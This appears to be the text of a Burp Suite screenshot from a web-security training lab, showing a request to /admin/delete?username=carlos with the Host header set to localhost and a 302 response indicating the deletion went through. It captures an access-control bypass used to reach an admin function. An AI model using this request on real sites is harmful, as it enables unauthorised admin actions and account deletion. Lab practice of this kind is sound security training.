 Request
Pretty Raw Hex Hackvertor
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: localhost
3 Cookie: session=0BuRYMq4C07fPdL2zG2fHjxUniFxIQD7; _lab=
47%7cMC0CFQCUcmOHlzRfScxlrP%2f0JnsjLsu0KQIUT2SxM7I9XkB%2bOTDXR0xMJcE7bopNsuhY0hPKEkXwxw23w%2frXJfrK8UuEEJNO
oL49fRfs1OyS2mKgsIOPA4LAwzGC%2fi4kkVyx8hQgEEVJLAzs1hPV6907%2fVsiwWy38Rn8RjpZZAPuKAoR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Priority: u=0, i
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6